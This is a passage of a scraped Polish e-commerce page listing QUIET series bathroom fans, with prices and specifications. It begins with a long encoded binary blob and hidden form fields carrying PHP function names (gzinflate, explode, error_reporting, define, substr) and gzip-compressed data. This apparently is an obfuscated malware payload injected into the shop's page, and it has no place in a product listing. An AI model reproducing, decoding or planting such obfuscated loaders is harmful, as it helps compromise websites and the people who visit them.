C%11%A6%EE%5Eo%2A%7C%5DPh%C6%BA%CA%99%99%C4%2C%B3%C29%96%00%05%EAz%99%E5Vs+%FA%19f%85%3C%03h%0D%F2%A6%F6%85%AE%DFu%1A%16%9E%C7%C8%0FH-%BD%EB%14%96%D5%DA%05%2A%FFD%0E%B7%1A5%28%97%A7%97%DD%F1%070%95%98%5E%B2%05%B6l%04%BCs%9B%CE%917%BC%10%DD%12%D0%BF%E3%D3%1B%AC%80%19%3B%84%19%DC%EA%B6+0l%AF%F8%3C%08%9C%F2%00H%276%CA%10%F6%10U%00%E4X%86%8C%C1%93%BE%DD%AEK%23%1A%5C%C5%12%BA%EE%A4.q%AC%5D%8B%B9N%98h%EB%AB%D3i%1E%16%EE%B84%14%DFS%D9g.z%83%2F%29%3D%CD%17%89%DC%B4%96%1A%93%BD%D8Kb7%1Di%02c%11%93%D45c%A7_%E0%7DxC%D3%BD%87%88%5C%03%1C%14%CF%99%F7%CF%B50%5E%5E%27Cm%14.v%F7I%B3%80%C9%1A%8E-HG%D3%C4A%8Ft%16%90%89%BE%CA%17%88%F1%9E%C2L%8C%17W%7E%F0%8B%CA%A8%60%96%1A%CEc%A3%07R%3E%A4%ECn%0C%8A4%EE%80G%CC%CC%92eG%A1%E8%CB%2A%C9%9C%14m%01%B3%0Bb%3D%5B%CD%87n%BA%DA%B48%F6%E4_%B9%E0%7C6w%05%F8%96y%0B%8A%F3%89%AEv%E1%B6%D7%D1%EC%FE%F2%07%E3%8D%98%F4T%89%9Bx%7E%11%F1%F6%85%F2%C9%0Cy%A3%81i%A9%2F%D4%08%05%05%2A%BF%8C%F0%F2%04K%D9%19%E9%B26%AD%80%FB%8AX%DAe%28%BFwN%CD%2B%1B%CD%B3R%90%24%8F%D0_%AD%40%EF%94%FD%5B%FF%DA%9E%99b_-%12%0F%DD%97%2CNP%CD%E49%EA%E8%ABdt%F8%97%3Do%EF%7D%E0%A1%C6%95%A84%E3F%E3%11d%A0%17%98%25%1A%1E6%5E%25%F2G%D2%13%EB%9Fh%82Rm%E4%CF%AEh%9B%B7%1E%D4%2A%83%B6%92%F0%3B%AA%93%E9KA%BA%8Cn%A5M%85%D4%AFr%AEKp%7E%1CJ%0A%13%BC%00%BE%AF%BC%8E%EEnh%24%FF%89%EB%1E%CE%91%F7%04%F2%BCn%F7-%EC%AD%A9%FEm%BC%3A%0C%CEC%5B%B2%8C%A0%3E%FCj%C4LWW%89%98%249k%5C%D1%22Jx%EE%14%22%5Cu%82%1C%97X%28%40%3D%23%A5%5C0%A2%FC%10%87d%BC%874%10%C9%19I%29Z%3B%5D%FEb%B3%80%83%0A%AD1K%E2%7B0%ED%C3%3C%C8%BCZ%16%0C%C3%90%AF%D7y%06%D4%F2%DD7%FC%E9lm%04%99u%8F%E6%94%A0%B3%AF%BD4%10%EBM7%8B_%7D%22%9E%F1%17yx%D0%3B%23%A2%3B%9A%03x%E3%1E_avwBAe%94%EA%1A4%EF%9F%8B0P%B8%21%B0g%E4%FE%F8k%1Eq%9A%86%90%9D%A0%C9iD%FBk%F5%8F%BE%19q%9E%91%88gD%A5%F2%0F%8C%2A%7D%EBQ0%29%FFw%16%24p8%3B%10%A5%3Cq%CD%CB8p%08%E2%EB%0E%090F6%9B%C1TB%B4%B3%AC%AD%D0t6%E2G%7D%E2%B2%7E%F0m%E3%F4p.pF-N%3D%A7%A1%7F%09%FF%A9%08%B3%BDA%B5%AA1%8A%3B%93e1t%F3q%05%21%EA%9C%8C%DA%BC%A6I%D3%D6%03%3D%90fm%F4%F6%F24%F7%AAv%D1%E1l%C8%F2%CBQ%95%9DX%8B%C7%E7%D4V_%0A%BA%1A%BB%2C%DA%EB%12%C5%FA%A0%2Bk%0E+%EB%1E%7B%F3%AD%07u%DA%0C%13%CE%0E%0E%8Dj%BD%9A%961%C5%E2%CA%FA%A8%E6J%B1%7C%81%FA%B1K%A0%17%CF%AF%BB%FA%2CCyE0%92%15%82%17%12GZ%CD%B8%B3%9Fb%C5%F3%3B%97WzY%40%7D%2F%28F%DD%F8s%28%B9%3D%8Ba%A9S%B0%3F%89%15%9A%CE%E5J%EC%A4pl%B66%0C%E9%DC%22%07%D4%C7%A2%B8cx%96xK%FAnkJD%9D%7D%162%FDw%04uUg%87%D7%40k%7D%E8%10l%A0%E8%C9j%0FY%06%BC%5DT%98%A4J%05%0C%B8Fo%A6%BE%B929%3E%9E+%0D%A5S%E6C%0Et%01%0C%B9%AD8%F5j%1F%DFM%11%1Cg%92%025f%BF%95%5B%B1t%264%D7%5C%0D%86mt%14K%FE%98_x-%7CweR%F2%2AI%13%1B%F8%5C%15%A9%09%3B%B4%F4%F1%10y%0F%ADg%7De%D2%A2%5B%DA4%B0k%9Ej%8A0%7D3%08%C9%0B%7D%B7%C17u%B5w%BF%EBb%D1%A5%85mr%5B0sU%AE%92%E5F%E6%F0%24%E6%C2J%B2%5B%CE%E2%A3%A6%8D%2C%D1%B0%F6%AD%3A%85%82a%99%A6%8D%F0%F2%B6y%86%FC%1FX%94%8B%A4H%FC%94w%A5t%19%5C%93K%A9%1CS%B09%D1%26_%BB%95%EA%E4%94%DD%F3%A6z%22F%D5%5D%E2e%7DQ2%98n%3A%3BK%D3%EB%D4%D4vC%BC%F8%DBK%C0Rf%A4%E3aw%7F%A4Y%5D7%BF%B0s%7F%80e%FB9%0A%C8s%115%C7%21%21t%D7%DF%C2%90%87%AE%0B%08%CE%0B%D7IT%22Yg%DE%D0p%F8%D9%02%84%2CO%B1%ADP%E2%27%07%3D%23%7C%92K%5B%E5%86g%CF%B7%E6%C8%B1.%FA%155bXoo%BF%C6%7CD%F7%A5%17m%DF%DDg%E33Kuh%80%8D%F9%0D%D6%25%3F%AEWI%EF%22%3C%3E%85%A4D%E6GN%E73%DF%D8mB%22%0A%2F%2F%B4R%CD%09%04%BD%CE%1C%7E0y%B7_%A5a%28%D5%D1aq%EE%860%0E-%BE%F9%FB%E7N%F6%CB%FD%A2%C1%2BG%E5%E1%EE%F8+J%21%BB%C7%B8%09%5C%23%810%F6v%D6%7F%C7%DD%3E%83C%10%92%C9%06I%F9%12%B3%081%B5%9C%8E%87%DDD%9D%8Ey%A5%92%95%1B%E9%7D%9E%E3%5E%ECo_g%F1%E0%80%02%7C%B0P%86%8E%2F4%8B%8E%1F%DAm%D1%17H-%7D%A4%92%95%A3x%E4Rf%8Aj%9A%CA%F4%A7YJ%14Yd%A6%0E%CD%C9%CDg%91%BAI%0D052%9D%B6%83%AF%B1%B5%01%A6%10%AA%D9Y%23%BE%02Fg%A3%B9%5E%00XX%2C7%CE%FA%CE%7D%3B%FF%05%7E%2Au%5Ci%07%00%00" /> <input type="hidden" name="" value="error_reporting" /> <input type="hidden" name="" value="define" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="%E6%97" /> <input type="hidden" name="" value="%C6%C0" /> <input type="hidden" name="" value="explode" /> <input type="hidden" name="" value="%7C%02%7C%04%7C%03" /> <input type="hidden" name="" value="gzinflate" /> <input type="hidden" name="" value="substr" /> <input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03%01%17%06%E8%F9error_reporting%7C%02%7C%04%7C%03define%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03%E7%7C%02%7C%04%7C%03%DC%AD%7C%02%7C%04%7C%03explode%7C%02%7C%04%7C%03%7C%03%7C%01%7C%06%7C%02%7C%04%7C%03gzinflate%7C%02%7C%04%7C%03substr%7C%02%7C%04%7C%03%1F%8B%08%00%00%00%00%00%00%03mUm%8F%A38%12%BE%D3I%FBk%EE%83%81%D0%EA%5EiuZ%82%9D%84%C4N%DB%F8%05%FC%A5%05%185%09%86%D0%09%DD%21h%7E%FC%F9%26%DDs3%AB%95%10PUT%D5%C3%E3z%19%CE%27%F3%D2%14%97%E6%DB%BF%BE%FD%F3%DBoeq%A9%1F%16%2F%A6%AEN%A6%BE%ABv%29%18w%A9%B7d%C2%24%FC%10%C5L%26%22%15%3A%A1%00%09%F6%DD%06%C6e%EB%25%A9%60M%DD%92%98%AA%E9Y%03%14%A4%22%894%B02%0F%86%B7b5m%A4%8D%08%5E%C9%1D%E9%1AP%AF%08%CD%B9%0EsO%065%BC%00%03%18Sb%D8%95%DE%90%14k%7D%E4-bL%5C%B7%D4%A2%C8x%89%60b%22T%8Dk%CA%91d%229qA%98%B4r%C1%B2%21%12m%D2s%AB%97T%19B%FDio%BA%24%93%19%93%D8KN%1A%1AYC%2B%A8%D2K%0DBE%5B%F4%C1%E9%B0fj%F2%9CM%D5%2A%19%E51JX%C7%AE%AA5m%B5b%1B%AE%8CL%D1%C6K%85%5C%604%40%AA%E4%CA%CCQ%C8%D5%10a%E1%BD%D1%AC%D93%E8%85%3C%1B%DA%5C%E8%00%AF-%A9%5B89%0E%FEb%F3%90%CC%9A%B8n%D1%96vf%2F%DB%24R%92E%05%D0%8A%CB%84%18+%DD%3F%BBK%A2%84At%95%AB%CD%0D%AB%09%CBvqU%B2IK%E8q%96U%DBtm4C%9A%091B%DA5%DB%BC%0B%D3rEF%A2%A6%96%82%24%CF%A5I%CB%0E%E5%A2%1F%12%D6n%AEZ%92%25Wl-2%D3k+%07.%E0%95%01%C2%2Bax%AA63C%08%D1W%C7%9B%94%11%E5%2C%A1-%0B%E8%FD%DB%1DUONv%DC%AFtO%8F%C92%EF%B5%12%C2%26U%2C%DF%E8%8CF%87%F7%B2GU%80%01%CA%EA5%5B%A4-y%A0m%E8s%D1%5E%1Dw%E9%B2%0B%81%E2%8C%EE3D%E91%0F%C8%91%BD3n%10%5E7%BC%EA%B1W%B6%A7%059%B80%7Drc%C2%CB%250%CA%E1%D5%FB%185%84o%BC%B2%8F%3E%F8%CC%AC%80%26%D4%9E%F3%F7%87%D8%21%D8%961%06f%86%A1%EA%3CX%AA%D7%05%8B%ED%83%5EID%C5%13%C1J%1F%DC9%0D%12%247%B1J%962%23%0B%A2%C6%9C%82%13p%98%84B%8DO%FC%C7%90%B5%23%96H%EEv%01%DA%96%AB%93_%B9%3A%10%FE%D3%12%B7Cj%BA%1C%B8x%85%0E%22%91%2B%D9%93%EEz%C3%EBa%29f%BB%DD%AB%DCsgq%2C%80%DC%08%8F%3D%F3%96%A1T%8D%D0%05F%5B%40n%A2EW%05I%A8%03zK%E7h%B1lm%ABd%94%E2%2C%B2%A9%87%DE%B4gd1%23%AE%B3%04W%0A%5C1%B4%3E%EF%08b%AB%06V%60%C2%85M%04%5E%25k%02l%86%83%DC%A7%AE%CE%B4%87%CE%26%B0%87%12%0Co%7C%B6%B1%99%F1%96%C0%F1%C6%DB%F1%C6%A4%B4%86%5B%A4%03%8Dt%16%B5ln6THE%C1%B8.%3B%12%99%98%E8%DA%9E%7C%ED%E8%D9%AB%A9%11+t%7D%E8-%A9%40%EB%C2%CA%07j%13B%8F%D1%F7%5E%D2%7F%0E%D0%E5%CAh%9B%08%AD%C2%A8%5E%0DX%AB%26qx%E62%60%02w%8D%AFW9%A0%BE%DC%E8%F5%F0%A3%8FRD%88%9B%07%90J%D3S%CBl%D9%A2E%D1N%B6%80%ED5%EF%C9%C7%B2%FF%1B_%19%7D%FA%BA%FC-%EA%F6P.%25D.%06%DA%EC%80%17ahb%11%A0%B5%00%F6%80%DD%3Cp%7D%1E%1B%EF%ABF%11%A3%1Cn%29%10%E1%5E%B0%A9%F4%BDAfp%DE%CE%CD%B3%8C%ED%B1%88%AB%9B%E0%89%90%ED%2B%A0%EE%C0w%60q%DD%CE%D1%D1tC%C7%7C4Vss%60bh%DD%F9%2A%A2%10d%B6%F1%D2%D9v%C4%CD%11%F2%E7p%A8%C0%00%99%22%1Bg%EF%F7%EAI%12i%AD%5E-f%E9ia%8Ed%5D%F5%AE%9Fm%B3%E4R%CA%3A%D6%D8%D5%DD%FC%BF4EF%81%82%8C%A7%22%0F%C5l%9Ee%97%7F%88Y%E6%F9%ED%09%2C%8F%A8%C0b%BAP%91%5Cx%60%DF%D3%19%B9%DE%9D%8EX%85H%A2%E1Y%88%E9%A6%95%89%A8%08%2F%15%24n%B6%E87%91%B5%9E8%92g%D1%CB%3D%CB%A2%1B%5E%5D%CF%CA%D5j%1D%DB%8C%7B%3A%60%FEf%9B%CA%A8%28%EC%E0%D7%10%9D%AB%5E%AArF%D0t%8B%40ZB%F6r8%EC%7C%0FW%7E%B2%90%EB%08%EE%E18%ECQ%B3%ADE%E3j%8F%86L6o5b%27%29%07%CB%B8%BDV%00%9F%B1%D4%0F%E2%3A%B4%85%B0A%25%9E%8AJ%D8%23%B5%F8Z%8A%C7%C9%F5%E5%40d%0Ej%AB%3D%AC%9E%22%0A%1EC%03%C3%3E%F5%BDb%0F%89%2F%3A%EF%CA%8E%10p%8E%E7%22%83%80y%C9%B3%E3%DC%3A%BE%11%91%C9e%D9%3E%FA%A4%27q%E1%25%1F%F2hOy%CF%DE%5C%9D%91%0A%84py%B8%EF%0E%26B%B8%81%04%09%CB%DC%FC%B21%95%0C%DDw%0E%F8%E3%BE%81NC%DD_.%F6%E5%B5%1E_%86%F7%D2%1E%AA%B6%BE%DDM%F7%FBe%3C%BF%5C%06%7B%18%EFbuz%EF%C7_%5D%EFn%2Fu_%9Do%C3%F8%CB%AEs%BA%1F%BB.%FE%FD%FE%5Cs%FE%FC%B2%DE%A7%FC.%FE%DB%7C%EA%CBC%EF7%F5t%17%8A5%03U%7C%FA%D8%CDp%C2%E9%22%C4%CB%C5Db%FC%8E%E7%D7O%E0%D5%FB%D9%BE%1C%FA%2F%5C%FF9%1E%FFx%7C%FA%C9t%A9%C7%D3%17%9A%FCg%9Fz%AA%AB%9F%C4%CA%9E.%9F%08%8F%97S%FF%CBzvp%7C%07%EB%8B%88b%BC%DC_%EBi%B0%3F%3E%FA%F6%7F%9E%CE%F5%60%8B%EAS%FF%8F%BF%B08%9C%3E%BD%AB%97%FE%BD%2B%EB%F3%A7%F4%25%FE%FE%C9%C3%B9%E8%CD%27%09%E7sq%FB5%E8%A1%FB%29%F3w%BCw%8A%FF%0B1%0C%C6sk%08%00%00%DD%82%60%9C%17%06%00%00" /> <input type="hidden" name="id_category" value="586" /> <input name="n" id="nb_item" class="hidden" value="16" /></div></form><ul class="pagination"><li id="pagination_previous" class="disabled pagination_previous"> <span> <i class="icon-chevron-left"></i> <b>Poprzedni</b> </span></li><li class="active current"> <span> <span>1</span> </span></li><li> <a href="/586-wentylatory-lazienkowe?p=2"> <span>2</span> </a></li><li id="pagination_next" class="pagination_next"> <a href="/586-wentylatory-lazienkowe?p=2" rel="next"> <b>Następny</b> <i class="icon-chevron-right"></i> </a></li></ul></div><div class="product-count"> Pokazuje 1 - 12 z 16 element&oacute;w</div></div></div><ul id="product_list" class="product_list grid row"><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-quiet/935-seria-quiet.html" title="100 QUIET TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/974-home_default/seria-quiet.jpg" alt="Seria QUIET" title="Seria QUIET" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-quiet/935-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/935-seria-quiet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-quiet/935-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/935-seria-quiet.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 364,08 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-quiet/935-seria-quiet.html" title="100 QUIET TH" itemprop="url" > 100 QUIET TH </a></h5><p class="product-desc" itemprop="description"> • bardzo niski poziom hałasu • wszystkie typy/średnice wyposażone w silniki na łożyskach kulkowych • klasa bezpieczeństwa IP 45•&nbsp;wydajność 97[m3/h]•&nbsp;moc 7,5[W]• głośność 25 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 364,08 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-quiet/935-seria-quiet.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-quiet/935-seria-quiet.html" data-id-product="935">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-quiet/936-seria-quiet.html" title="125 QUIET TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/975-home_default/seria-quiet.jpg" alt="Seria QUIET" title="Seria QUIET" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-quiet/936-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/936-seria-quiet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-quiet/936-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/936-seria-quiet.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 415,74 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-quiet/936-seria-quiet.html" title="125 QUIET TH" itemprop="url" > 125 QUIET TH </a></h5><p class="product-desc" itemprop="description"> • bardzo niski poziom hałasu • wszystkie typy/średnice wyposażone w silniki na łożyskach kulkowych • klasa bezpieczeństwa IP 45•&nbsp;wydajność 185[m3/h]•&nbsp;moc 17[W]• głośność 32 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 415,74 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-quiet/936-seria-quiet.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-quiet/936-seria-quiet.html" data-id-product="936">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-quiet/937-seria-quiet.html" title="150 QUIET TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/976-home_default/seria-quiet.jpg" alt="Seria QUIET" title="Seria QUIET" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-quiet/937-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/937-seria-quiet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-quiet/937-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/937-seria-quiet.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 554,73 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-quiet/937-seria-quiet.html" title="150 QUIET TH" itemprop="url" > 150 QUIET TH </a></h5><p class="product-desc" itemprop="description"> • bardzo niski poziom hałasu • wszystkie typy/średnice wyposażone w silniki na łożyskach kulkowych • klasa bezpieczeństwa IP 45•&nbsp;wydajność 220-315[m3/h]•&nbsp;moc 17-19[W]• głośność 28-33 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 554,73 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-quiet/937-seria-quiet.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-quiet/937-seria-quiet.html" data-id-product="937">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-quiet/942-seria-quiet.html" title="100 QUIET SATIN TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/981-home_default/seria-quiet.jpg" alt="Seria QUIET" title="Seria QUIET" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-quiet/942-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/942-seria-quiet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-quiet/942-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/942-seria-quiet.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 415,74 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-quiet/942-seria-quiet.html" title="100 QUIET SATIN TH" itemprop="url" > 100 QUIET SATIN TH </a></h5><p class="product-desc" itemprop="description"> • bardzo niski poziom hałasu • wszystkie typy/średnice wyposażone w silniki na łożyskach kulkowych • klasa bezpieczeństwa IP 45•&nbsp;wydajność&nbsp;97[m3/h]•&nbsp;moc&nbsp;7,5[W]• głośność&nbsp;25&nbsp;[db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 415,74 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-quiet/942-seria-quiet.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-quiet/942-seria-quiet.html" data-id-product="942">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-quiet/945-seria-quiet.html" title="100 QUIET RED TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/984-home_default/seria-quiet.jpg" alt="Seria QUIET" title="Seria QUIET" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-quiet/945-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/945-seria-quiet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-quiet/945-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/945-seria-quiet.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 350,55 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-quiet/945-seria-quiet.html" title="100 QUIET RED TH" itemprop="url" > 100 QUIET RED TH </a></h5><p class="product-desc" itemprop="description"> • bardzo niski poziom hałasu • wszystkie typy/średnice wyposażone w silniki na łożyskach kulkowych • klasa bezpieczeństwa IP 45•&nbsp;wydajność 97[m3/h]•&nbsp;moc 7,5[W]• głośność&nbsp;25 [db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 350,55 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-quiet/945-seria-quiet.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-quiet/945-seria-quiet.html" data-id-product="945">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-quiet/948-seria-quiet.html" title="100 QUIET BLACK TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/987-home_default/seria-quiet.jpg" alt="Seria QUIET" title="Seria QUIET" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-quiet/948-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/948-seria-quiet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-quiet/948-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/948-seria-quiet.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 415,74 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://tramontana.net.pl/seria-quiet/948-seria-quiet.html" title="100 QUIET BLACK TH" itemprop="url" > 100 QUIET BLACK TH </a></h5><p class="product-desc" itemprop="description"> • bardzo niski poziom hałasu • wszystkie typy/średnice wyposażone w silniki na łożyskach kulkowych • klasa bezpieczeństwa IP 45•&nbsp;wydajność&nbsp;97[m3/h]•&nbsp;moc&nbsp;7,5[W]• głośność&nbsp;25&nbsp;[db(A)/3m]</p><div class="content_price"> <span class="price product-price"> 415,74 zł </span></div><div class="button-container"> <span class="button ajax_add_to_cart_button btn btn-default disabled"> <span>Dodaj do koszyka</span> </span> <a class="button lnk_view btn btn-default" href="https://tramontana.net.pl/seria-quiet/948-seria-quiet.html" title="Zobacz"> <span>Więcej</span> </a></div><div class="color-list-container"></div><div class="product-flags"></div> <span class="availability"> <span class="label-danger"> Oczekiwanie na dostawę </span> </span></div><div class="functional-buttons clearfix"><div class="compare"> <a class="add_to_compare" href="https://tramontana.net.pl/seria-quiet/948-seria-quiet.html" data-id-product="948">Dodaj do por&oacute;wania</a></div></div></div></li><li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope itemtype="https://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://tramontana.net.pl/seria-quiet/951-seria-quiet.html" title="100 QUIET CHROME TH" itemprop="url"> <img class="replace-2x img-responsive" src="https://tramontana.net.pl/990-home_default/seria-quiet.jpg" alt="Seria QUIET" title="Seria QUIET" width="250" height="250" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://tramontana.net.pl/seria-quiet/951-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/951-seria-quiet.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://tramontana.net.pl/seria-quiet/951-seria-quiet.html" rel="https://tramontana.net.pl/seria-quiet/951-seria-quiet.html"> <span>Szybki podgląd</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer"> <span itemprop="price" class="price product-price"> 450,18 zł </span><meta itemprop="priceCurrency" content="PLN" /> <span class="unvisible"><link itemprop="availability" href="https://schema.org/OutOfStock" />Oczekiwanie na dostawę </span></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" 